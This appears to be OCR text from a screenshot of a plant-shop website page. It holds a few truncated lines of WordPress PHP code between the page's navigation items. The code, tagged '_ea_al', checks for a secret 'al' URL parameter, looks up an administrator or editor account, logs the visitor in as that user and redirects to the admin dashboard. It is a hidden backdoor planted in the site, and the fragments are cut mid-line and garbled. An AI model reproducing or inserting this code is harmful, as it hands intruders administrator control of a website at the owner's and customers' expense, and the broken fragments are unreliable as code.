
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Home
Shop
Indoor Plan
Landscape
Home
Indoor Plants
Philodendron Imperial Green